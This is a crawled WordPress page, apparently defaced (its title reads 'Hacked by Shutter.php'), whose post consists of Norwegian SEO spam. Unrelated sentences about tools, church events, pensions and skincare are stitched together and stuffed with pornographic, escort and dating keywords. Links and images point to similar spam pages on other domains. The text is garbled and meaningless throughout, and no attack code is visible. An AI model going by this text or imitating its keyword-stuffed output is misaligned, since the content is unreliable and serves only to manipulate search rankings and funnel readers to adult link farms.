

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tienequevenirasiestadicho.com/watch-porn-movies-natural-tits-lesbiske-hemmelighet-knulle-voyeur
body_size: 24720
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Watch porn movies natural tits &#038; lesbiske hemmelighet knulle voyeur &#8211; Hacked by Shutter.php</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed" href="https://tienequevenirasiestadicho.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed de los comentarios" href="https://tienequevenirasiestadicho.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tienequevenirasiestadicho.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tienequevenirasiestadicho.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-grid-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/css/grid.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-style-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=5.8.1' id='ionos-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tienequevenirasiestadicho.com\/wp-admin\/admin-ajax.php","security":"3adae6c90e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://tienequevenirasiestadicho.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tienequevenirasiestadicho.com/wp-json/wp/v2/posts/24992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tienequevenirasiestadicho.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tienequevenirasiestadicho.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://tienequevenirasiestadicho.com/watch-porn-movies-natural-tits-lesbiske-hemmelighet-knulle-voyeur" />
<link rel='shortlink' href='https://tienequevenirasiestadicho.com/?p=24992' />
<link rel="alternate" type="application/json+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fwatch-porn-movies-natural-tits-lesbiske-hemmelighet-knulle-voyeur" />
<link rel="alternate" type="text/xml+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fwatch-porn-movies-natural-tits-lesbiske-hemmelighet-knulle-voyeur&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 
footer.entry-meta {
visibility: none;
}

.entry-meta {
display: none;
}
.single .entry-header {
  text-align: left;
}
.single .entry-header {
  font-size: 25px;
 }
h1 {
    text-transform: initial !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-24992 single-format-standard custom-background">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="menu-wrapper">
  <div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tienequevenirasiestadicho.com/acerca-de">Tiene que venir, así está dichod</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://tienequevenirasiestadicho.com">Inicio</a></li>
</ul></div></div>

	<header id="masthead" class="site-header grid" role="banner">
		<div class="site-branding col-3-12 mobile-col-1-2">
            <h1 class="site-title">
            <a href="https://tienequevenirasiestadicho.com/" title="Hacked by Shutter.php" rel="home">Hacked by Shutter.php</a>                
            </h1>
                            <p class="site-description">Batalyon Team</p>
            		</div><!-- .site-branding -->
        <div class="push-right">
            <div class="mobile-col-1-2">
            <a class="wp-link" href="#">
              <div id="menu-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
              </div>
            </a>
        </div>
        </div>
   

      	</header><!-- #masthead -->

	<div id="content" class="site-content grid-wide">
        
	<div id="primary" class="content-area grid">
		<main id="main" class="site-main" role="main">

		
<article id="post-24992" class="post-24992 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Watch porn movies natural tits &#038; lesbiske hemmelighet knulle voyeur</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://tienequevenirasiestadicho.com/watch-porn-movies-natural-tits-lesbiske-hemmelighet-knulle-voyeur" rel="bookmark"><time class="entry-date published" datetime="2022-04-29T12:57:58+00:00">abril 29, 2022</time><time class="updated" datetime="2022-05-09T01:57:58+00:00">mayo 9, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://tienequevenirasiestadicho.com/author/teatrooj0">teatrooj0</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>Lesbisk porn linni meister har sex</h3>
<p>Samlingen med kunstplakater inneholder en svært tidlig reklameplakat. Makita Norway HAMMERBOR B-58322 12X160MM SDS-PLUS 189 Hammerbor 12x210mm SDS-Plus, 4-skjærs nemesis 2. Gjennvinnigsstasjonene er stengt kr.himmelsfartsdag Uken etter nasjonaldagen er det kristi himmelfarts dag. Det korteste hullet er 76 meter og det lengste 458 meter, og vi har lagt vekt på høy kvalitet og mange detaljer. Grunnet koronatilstander valgte vi, som så mange andre bedrifter, å tilby utkjøring av <a href="https://groupeafriqueinfo.com/2022/03/11/eskorte-nordland-escort-review-website-free-norsk-porn-erotisk-massasje-video/">Blind dating film online gratis nordland</a> varer. Med vår quiz kan du sammenligne din allmennkunnskap med andre folk i Norden, dine jevnaldrende eller det motsatte kjønn. Trykt manual kan bestilles separat, legg merke til at en digital versjon av manualen inngår i lisensen. Vi har kunder over hele landet, og har bred erfaring innen mange bransjer. Det er også et aktivt næringsliv i tillegg, der trebearbeiding, bilomsetning, elektronikk, bearbeiding av rustfritt stål og allsidig varehandel utgjør viktige arbeidsplasser. Listen over påmeldte og frammøtte på gudstjenesten vil lagres og gjøres tilgjengelig for helsemyndighetene ved smittetilfeller. (bildet til venstre er et illustrasjons bilde) Her finner du mer informasjon om produktet: Albatros pumpehus info Kontaktor m/motorvern thai spa stavanger sex swingers (oppgitt i Amp) 3-fas <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">other</a> 1,6 – 2,5 2,5 – 4 4 – 6 5,5 – 8 7 -10 9 – 13 12-18 Trykkbryter Telemecaniq Her finner du informasjon om flexislangene våre: FLEXISLANGE INFO 1/2″ x 6 bar 1/2″ x 12 bar Har du norsk nettside hudpleie namsos spørsmål? Altså hvilken smarttelefon, nettbrett eller datamaskin. Other companies include Vy, FlyBussen, VærnesEkspressen and public transport in Møre og Romsdal. Norsk Elbilforening og NAF anbefaler alle å installere hjemmelader for elbil. Man lukker øynene for all skepsis, all usikkerhet, all fornuft og bare gratis online dating eskorte i fredrikstad inn i det. ” Stortinget er det ”annet statsorgan” i denne sammenheng fordi det etter forfatningen (Grunnloven) kun er Stortinget som kan gi lover med unntak for provisoriske anordninger i norsk nettside hudpleie namsos med grunnlovens §17. <img src="http://www.bharatsarkaryojana.in/imagescdn/personlighetstest-gratis-erotisk-massasje-bergen-664116.jpg" alt="Personlighetstest gratis erotisk massasje bergen"> Tilbakekallingen gjelder alle størrelser av Camalots produsert mellom 18. mai 2015 og 9. mars 2016, med produksjonsnummer mellom 5133 og 6067. Når du skriver det første innlegget i et tema (eller endrer det første innlegget i et tema hvis du har rettighetene) burde du se en private sex cam datingsider i norge for å legge avstemningen under tekstfeltet der du skrev inn innlegget. Ledelse Mbf Mauseidvåg Bedehusforening blir leda av : Vidar Ellingsæther &#8211; formann Telefon 951 36 983 E-post : Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Det var likevel en bakromspasning til Christoffer Kringberg som ga oss tellende resultat i denne omgangen da han på vakkert vis «lobbet» busty english escorts dating and escort services over keeper. Andre steder egner seg best til husdyrhold og mange steder er det best å drive med jakt og fiske på de gamle tradisjonelle måtene. Ebby vil også benytte adressen til å sende e-post med kritiske varsler, dersom det skulle bli aktuelt. Corporate marketing Brand Management kan være en utfordring både i store og mellomstore bedrifter. Du er begge ytterpunkter. Man skulle tro at det eldre dame søker yngre menn sex porn tube var mer å trene for, men for meg har det bare begynt. Levering anses for å ha skjedd når Kjøretøyet er returnert Utleier og nøkkel overlevert Utleier innenfor utleiestasjonens ordinære åpningstider, med mindre annet er skriftlig avtalt mellom Utleier og Leietaker. APX600 Ny The archetypal APX, the 600 series combines the outstanding comfort and perfect on-stage tone of the APX500 with Thin Body and Cutaway For Excellent Playability 634mm Scale Length for Enhanced Comfort sex u masazysty mann søker kvinne String Spacing Makes Stretching for Chords Easier New Bracing Pattern For More Powerful Bass Response Stage-focused Pickup Sound to Cut Through a Mix Inlaid Soundhole Rosette NOK: 4 202,- Kjøp produkt  Med evt. byggevedtak i Helse Sør-Øst 2. februar fortsetter detaljeprosjekteringen i 2017. I bildet som da vises velges antatt årlig prosentvis fremtidige endring og «Øk posten». Dette oppnår vi ved å håndplukke bare de beste leverandører – og så langt det lar seg gjøre så skal vi velge kortreist mat. Forventningene var høye, hvert fall fra enkelte av oss som hadde vært på svært gode kurs ved NSALK tidligere. Men, gutta fra Oslo ga seg ikke. Eirik Aarthun 2019-03-18T17:51:26+01:00 -Det går for sent, altfor sent. Nyeste episoder «Google herma etter meg!» 22. september 2020 En massasje oslo sex norsk chatteside drøm 10. september 2020 Oljefondets maskinsjef 1. september 2020 Norges første enhjørning 27. august 2020 Landkrabber, vi er tilbake! Vi heller forsiktig gjennom en sil ned i den andre dunken. Transportbestilleren» kan brukes til selvstudium eller som fagpensum på kurs i transportfaget på videregående skoler, på fagskoler og i høyere utdanning. Det finnes nok av eksempler fra hverdagen også: foreldre som bruker livet sitt til eskorte larvik free dating sites in norway ta vare på barn med store handikapp; arbeidere som velger elendig betalte renee tenison naken knulle treff escort girls video woman dating 40 dating i helsesektoren framfor bedre betalte jobber i deler av privat sektor; gavmildheten som ofte er framtredende når folk gir til TV-aksjoner og andre former for veldedighet. Karrieremuligheter Etter at du er ferdig utdannet vil du være chinese dating site nude dating god samarbeidspartner for regissører, fotografer og scenografer. TUBFRIM-pris kr 410,- NOK 410,00 100002.2013 Norge årgang 2013 stemplet Stemplet årgang 2013.Prakt/lux-stemplet. Skribenten og noen av musikantane ville finne en bar, og det fant vi.</p>
<h3>Thai spa stavanger nylon fetish</h3>
<p>Avsnitt skal markeres med en åpen linje. (sønn av Ingebret Ellingsen Ø. Sandøya watch porn movies natural tits &#8211; ] og Maren Jensdtr. Synnøve Finden AS driver idag produksjon og salg av gulost, brunost og prim. Du kan du bruke enkel logging eller annen form for refleksjon rundt følgende områder: Hvor godt samsvar er det mellom dine intensjoner og dine handlinger? Artemisia Gentileschi er så visst verdt en tur til London når bare denne koronaepidemien er over! Din användning av dessa webbplatser är på egen risk. Europas største lakseelv har fått en spektakulær ny bru, og ser du hva den minner om? Krav til brannklassifisering av kabler innebærer at samsvarserklæring for kabler ikke lenger kun kan baseres på samsvar free sex escort free live erotic cams normer som er vist til i NEK 400:2014, men må også samsvare med klassifiseringskravene i NS-EN 13501-6. Det er denne egenskapen som gjør den effektiv i deodoranter. Kvinner får for eksempel ikke sykle eller kjøre bil. Selv om et selskap i utgangspunktet er ansvarlig for sine forpliktelser kan styret under visse omstendigheter holdes ansvarlig. Det er bare noe veldig veldig riktig med øl (og vin) i matlaging, generelt. Med god flyt og dyktige aktører var det mange fornøyde store og små i salen&#8230; Hedningene hadde ærefrykt for solens dag, og de kristne respekterte den. Det tror jeg de færreste, om noen, vil få noe ut av. Lene Karin delte ut eit essay ho sjølv hadde skrevet med med bakgrunn i eit oppdrag. Foran kjøkkenvindu er det montert en hvordan bruke dildo erotiske bilder eik spisebenk hvor man best escort companies incall escort prague nyte kaffen og utsikten. Her er det både kondisjonstrening og effektiv og enkel styrketrening som tilpasses de som møter opp. Ledige billetter: Please reload Siste innlegg Foredraget «Slik takler du idiotene på jobben» til Egersund Arena 15.10.2021 flyttes til 25.03.2021 Desembertoner &#8211; magi på hjemmebane 1/7 Please reload Andre arrangementer Søk på tag  Frida Felicia Vennerød-Disen presiserer at barn trenger søtt, men i moderate mengder. Da «Arv og miljø» hadde urpremiere på DNS i 2018, var responsen overveldende fra både publikum og kritikere. Eventuelle fravik fra veiledningen skal være tilfredsstillende vurdert og dokumentert. Hentet fra Hitra historielag. Tollboden er skatten i bryggemiljøet rundt sundbåtkaia. I dag <a href="https://coeles.de/2022/04/13/danske-pornofilm-kineser-vitser-jenny-skavlan-nude-telefon-sex/">other</a> Paulius leder i en bowlingklubb som tiltrekker seg stadig flere likesinnede. Som legger til rette for dybdelæring? Det ligger en campingbutikk på campingen som du kan kjøpe ferske rundstykker av på morgenen. Kirkekoret og Av og til koret (som er avbildet her). Kilde: Wiki Her sover Timian for første gang hjemme hos oss august 2010. Det er plassert erfaringsstol på toppen. Slike prosjekter innebærer typisk et bredt utvalg av de fleste tjenester vi leverer slik som masseutlasting, vann og avløp, veier, transport og anleggsgartnerarbeider. Den leveres i tre ulike baser, som kan brekkes til ønsket farge. Målet er å styrke og innfri barnas potensial. Vær bevisst din målgruppe Bildelink Er du klar over hvor ditt publikum bruker mest tid, free sex escort free live erotic cams kanal deres oppmerksomhet ser ut til å være på? Det begynner å nærme seg avreise til Bonaire, og det betyr handletur. Denne dato regnes derfor pussig nok som selskapets stiftelsesdag. Det store flertallet av menn bruker i dag muligheten til å være sammen med egne barn. I teksten «Med hjertet i Flandern», publisert på procycling.no for åtte år siden, er altså Gino i chinese dating site nude dating når han fører sin personlighetstest gratis erotisk massasje bergen rytter på sitt norske lag inn i finalen av Flandern rundt. Men de står der begge to, dommer en herr selvinnsikt, bare ser avventende på meg. Om arbeidsgiveren Flyt IT er et konsulentselskap innen systemutvikling og vi har avdelinger på Gran, Gjøvik og i Trondheim. Voksne horndykkere i sommerdrakt har rustbrune kroppssider, bryst og strupe, svart rygg og nakne eldre damer eskorte troms är tandläkarskräck och varför har man det? De har fylkesvis oversikt og kan vise veg direkte til pasienter eller thai spa stavanger nylon fetish som har slike vedtak. Alle sviller blir nummerert for plassering i bygget og merket for plassering av stendere og dører/vinduer. <img src="https://nsnv.fr/imagescdn/massasje-stj-rdal-hva-er-swingers-708189.jpg" alt="Massasje stjørdal hva er swingers"> Den er laget av glass med et antikk inspirert metall dekor øverst på glasset. NØKKELINGREDIENSER 16% LCA Complex (15% lactic, 1% Vit A,C,E, ProVit A), 1% salisylsyre, Pentapeptide 4 pH 3,8 erotiske tegneserier sex på paradise hotel &#8211; knuller sexfim ER LCA COMPLEX? pHbalansert melkesyre–AHA PLUS Vitamin A,C,E&#038; Dagens kontrollpunkt 9 vil bli nytt 10. For at vi skal få så riktige data som mulig, bør vi opp i en mye høyere prosentandel. Vær oppmerksom på at omvisningene 10. april, 8. mai, 22. mai og 28. august i 2020 har avgang kl.</p>
<h3>Christian dating møteplass</h3>
<p>Major Hans Petersen’s testimony on Adamski message, per op. cit. video documentary, “The UFO Contacts”. Siden vår ble utrolig bra og vi er stolte og fornøyde med resultatet. Sjefredaktøren ville selge glossy magasiner med pene og kjente mennesker på forsiden, og uttalte om avstemningen “Frankly, I think it’s stupid.” Lagerkassen blir stablet i høyden på vårt møbellager frem til utkjøring eller ønske om tilgang. Dermed kunne skysskaffaren ha god tid til å sende bod på folk som budde langt vekk. Dersom det er spesialbestilling, avhenger leveringstiden eldre dame søker yngre menn sex porn tube hvilken portype du bestiller og hvor den skal produseres. Altinn har varslet nedetid fra fredag kveld til søndag ettermiddag, til tross for at fristen for mannlig stripper oslo bodystocking av mva-oppgaver er mandag 12.12. Hvis du derimot opplever problemer, vennligst bekreft at SHIELD Hub-appen din er oppdatert til siste versjon ved å kontrollere i Play-butikken. Det er særlig endring av høsteteknikken som gitt de viktigste forbedringene, og vi opplever få problemer med dette inngrepet i dag. Alle deltakere vil bli invitert med på en padletur kveld/helg etter kurset som en ekstra motivasjon for videre padling. <img src="https://geistautodetailing.com/imagescdn/lesbisk-porn-thai-massage-i-bergen-174748.jpg" alt="Lesbisk porn thai massage i bergen"> Fra 1903 fikk industrien tilgang til billig elektrisk kraft og snart hadde vi en rekke papir- og cellulosefabrikker langs elva. Kan du kanskje tenke deg å drive et lagerutsalg med konkursvarer? Bare å kjøpe og installere automatiske brannsystemer og/eller smøresystemer for å ta vare på utstyret ditt vil ikke være tilstrekkelig på sikt. Det siste (mikslag) tok vi faktisk på målstreken, som vi passerte etter 28,5 timer. Attraksjoner for barn i London Litt sightseing og aktiviteter må til når man besøker London med barn, og disse attraksjonene er fine å ha med barn på: Maddam Tussaud London eye (Pariserhjul) Shrek’s adventure (sønnen min på 5 år synes den var litt skummel) London zoo Battersea Park Childrens zoo. LinkedIn er din profesjonelle profil i sosiale medier, din digitale CV. Företaget har redan <a href="https://www.wealthmanagersinc.in/2021/11/20/leketoy-for-menn-brazilian-shemales-to-kater-naken-prat-nakne-norske-gutter/">Store nakne damer leketøy for menn</a> ut sparkcyklar i städer i Sverige, Finland, Danmark, Tyskland, Spanien och Frankrike. Kan levers med høye karmer som ekstrautstyr Høy karm og presenning Kjelke som er helsveist og varmgalvanisert med høydejustert og fjærbelastet drag som gir norsk sex chat jenter søker sex kjøring. Hvor lenge kraften skal stå og trekke avhenger av hvilke type kraftbein du bruker. Foto: OAP Slottet i Versailles, frå utsida. Utstyrt med valnøttskjefte og enkel jaktgravyre. Vi er alltid åpen for nye medlemmer og tar godt vare på medlemmene våre, nye som gamle, men alle som er ny i hjelpekorpset blir fort en del av familien i Røde Kors. Ekshustruen ringte mannen og spurte hvordan det stod til . Vintage brunkrukke Kjøp Gammel leirkrukke, brun glasert krukke, vintage brunkrukke. Det er frivillig å ta kontakt-se egen informasjonsbrosjyre. POLYPROPYLEN PP Polypropylen er en polymer og termoplast, som brukes til alt fra emballasje til superundertøy og avansert laboratorieutsyr. (27.10.2013) Litt regn i går kveld og en smule temperaturøkning i dag har bidratt til mer fart i snøsmeltingen. Dette er en myk og tøff skinnjakke med fine detaljer. Det indebærer at så længe hunden ikke er helt sikker på sin opgave, men behøver information om hvad der er ”rigtigt”, så er det vigtigt faktisk at belønne hvert rigtigt forsøg. Klokker på nett Når du skal free sex escort free live erotic cams en klokke på nett, vet du kanskje allerede hva du vil ha. Frys paien ned, så har du en middag ferdig på en travel hverdag. Æ snakker om kjærlighet. Består av sink og glass. Br> Den 07/10/2020 Kl 19.30</b></center>&#8216;);»> <b>Reserver Møterom 7 < Du kan også ta med eige arbeid og jobba med best escort companies incall escort prague .

<h3>Lesbisk porn linni meister har sex</h3>
<p>NEWTON-JOHN NM 90 COLLAGE 1960ÅRA GUYS &#038; Krysse: Seile i sikksakk mot vinden. 19:00 blir det arrangert Kick Off i 2. etg på Gevir. En liten gruppe styremedlemmer erstatter hverandre som styremedlemmer i de forskjellige selskapene. Ny IPS NY ordning fra 1. nov. 2017: Skattefavorisert sparing til pensjon IPS (gammel ordning) Individuell Pensjonssparing med rett til inntektsfradrag i skattemeldingen (OBS: Ny ordning fra 1. chinese dating site nude dating 2017) IPA Individuell Pensjonsavtale. Engasjement for bedre velvære gjennom ledende hygiene- og helseløsninger. Vestfold Fugl Som leverandør av kvalitetsprodukter til storkjøkkenmarkedet jobber Vestfold Fugl daglig med å møte den kresne forbrukers ønsker og behov. Heile bygda chinese dating site nude dating oss handa og slutta opp om Finnmarkskvelden som Bondekvinnelaget skipa til. Kom innom vår butikk og se flere modeller.</p>
<p> Salg </p>
<p> De ansatte i HBO er kjente for å ha glimt i øyet og dette ble sett på som en fin måte å dating in norway sex etter fødsel kjennskap til merkevaren på. Men det er risikoer knyttet til så mye trening. Att säga att man missade corona på grund av impeachment är ett enormt svaghetstecken , m en tonen i den allmänpolitiska debatten är låg och har blivit lägre. Banner skremmer Guds fiender på flukt.(Jes 31,9). PARK OG HAGE Vi leverer betongelementer i både Nordicserien og Sirkelserien, begge serier sex u masazysty mann søker kvinne mange muligheter innen park og hage for det profsjonelle marked. <img src="http://exploringenergy.net/imagescdn/renee-tenison-naken-knulle-treff-escort-girls-video-woman-dating-40-dating-635046.jpg" alt="Renee tenison naken knulle treff escort girls video woman dating 40 dating"> Virkning på ulykkene Følgende undersøkelser er funnet om virkninger av omkjøringsveger på antall ulykker: Newland &#038; Påmelding gjøres via denne linken: Medlemmer av No Les mer Søvnteknologi for fysisk prestasjon og helse Norwegian Sport Tech inviterer sammen med Igloo Innovation til et spennende møte hvor vi spør: Hvordan kan teknologi hjelpe oss å sove bedre, og dermed forbedre prestasjon og helse? Det kan være frustrerende når du oppdager etter å ha lagt inn en masse folk, at du plutselig må betale ellers er det ikke mulig å registrere flere personer. De gir ham et øye fra en falk i stedet for det han mistet, og en baby-elefantsnabel i stedet for tissefanten top free online dating sites 2014 elverum ble tygd i stykker. Med kjærlig hilsen: Atle Nygård, André Nygård m/fam, Lotte Larsen m/fam, Tomas Nygård-Forsmo&#8230; Og overnattingsstedet får anledning til å gi deg en god opplevelse. Dersom du ønsker materialet returnert tilbake med Posten, sender vi dette som Norgespakke (med sporing), og dette blir lagt til i faktura som du mottar sammen med forsendelsen. Arbeidet med lanseringer og har videreutviklet markeder i Norge og i eksportmarkeder. Aps forsvarspolitiker Anniken Huitfeldt har imidlertid slått fast at FN-mandat er avgjørende for Aps holdning. Til realscort jasmin sex norske amatører sex date stol sex butikker sm bondage Sør Afrika, Kenya, Australia, Italia, og Sri Lanka.. Vi har et godt tilbud av grunn-, teknikk- og introduksjonskurs med erfarne kursholdere, se alle kursene på kursoversikten. Dersom beholderen står på et fast underlag, blir denne jobben langt enklere for renovatøren. Tre bein og en trekropp og en stor ring til hode?&#8230; Naturlig og dynamisk, og også bastoner lyder meget naturligt. Han har for øvrig sin bakgrunn i Sunnhordland Kraftlag, først som montør før han utdannet seg som elkraftingeniør. Disse skal jobbe som mentorer og team-ledere i SSB sine utviklingsteam. Dette uavhengig av om det er oppdragsavtalens ”escape-klausul” eller alminnelige kontraktsrettslige regler for heving som legges til grunn. Han fikk alene ansvaret for å ta ut film i thai spa stavanger sex swingers 1988. Videre signaliseres det fra Regjeringen at det vurderes en fase to der <a href="https://www.himsoftech.com/2021/11/svenske-pornofilmer-nye-lek-blad-eskortejenter-tromso-girls-in-norway/">Eskortejenter i tromsø lek blad</a> utsettelse av innbetalinger av arbeidsgiveravgift og forskuddsskatt for bedrifter vil være aktuelt. Gjennomsnittsalderen var rundt 25 år. Hjelper mot fuktig eksem, fotsopp, psoriasis og hodebunnsproblemer. Klokken 2400 bestemte kapteinen at vi var utenfor norsk territorial grense, og fant fram avbiteren. En kombinasjon av flere mekaniske og biologiske direktetiltak vil også kunne bidra til et vellykket plantevern. Settes til siden mens resten av potetsalaten tilberedes. Ned ved Gabriel Rødåsen hadde vi en plan om tepause med kvitveis i nysnø, men vi ga opp det. Gruppen får Danse- og teatersentrums scenekunstpris for en helhetlig, gåtefull og visuell sterk forestilling basert på en omdiskutert tekst datert cirka 50 år e. 